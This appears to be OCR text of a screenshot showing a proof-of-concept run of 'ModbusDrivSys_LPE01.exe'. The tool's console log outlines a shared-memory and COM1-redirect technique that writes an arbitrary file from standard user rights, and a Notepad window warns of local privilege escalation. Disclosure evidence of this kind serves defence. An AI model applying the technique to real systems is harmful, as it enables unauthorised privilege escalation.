 Invite de commandes
C:\Users\user1\Desktop\Exploit>ModbusDrivSys_LPE01.exe
[+] Shared memory successfully opened.
[+] Shared memory successfully mapped.
[+] Modify COM1 by c:\restricted into the shared memory.
[+] Increment value in shared memory to prevent freeing file handle.
[+] Connected to server 127.0.0.1:27700.
[+] Request to open a handle on the arbitrary file.
[+] Request to write 120 bytes on the arbitrary file.
[+] Set value into shared memory to free file handle.
C:\Users\user1\Desktop\Exploit>
restricted - Bloc-notes
Fichier Edition Format Affichage Aide
You are proned to an arbitrary file write from user standard rights.
This could lead to a local privilege escalation!
hÌ
Ln 1, Col 1 100% Windows (CRLF) ANSI